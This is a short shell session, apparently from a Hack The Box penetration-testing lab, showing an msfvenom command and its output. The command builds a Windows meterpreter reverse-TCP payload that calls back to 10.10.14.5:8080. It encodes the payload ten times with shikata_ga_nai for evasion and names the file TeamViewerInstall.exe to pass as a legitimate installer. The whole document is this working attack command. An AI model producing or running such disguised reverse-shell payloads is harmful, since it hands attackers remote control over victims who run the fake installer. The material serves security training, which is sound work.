 shellsession
snchh337@htb[/htb]$ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp
LHOST=10.10.14.5 LPORT=8080 -e x86/shikata_ga_nai -f exe -i 10 -o
/root/Desktop/TeamViewerInstall.exe
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai succeeded with size 530 (iteration=6)
x86/shikata_ga_nai succeeded with size 557 (iteration=7)
x86/shikata_ga_nai succeeded with size 584 (iteration=8)
x86/shikata_ga_nai succeeded with size 611 (iteration=9)
x86/shikata_ga_nai chosen with final size 611
Payload size: 611 bytes
Final size of exe file: 73802 bytes
Error: Permission denied @ rb_sysopen - /root/Desktop/TeamViewerInstall.exe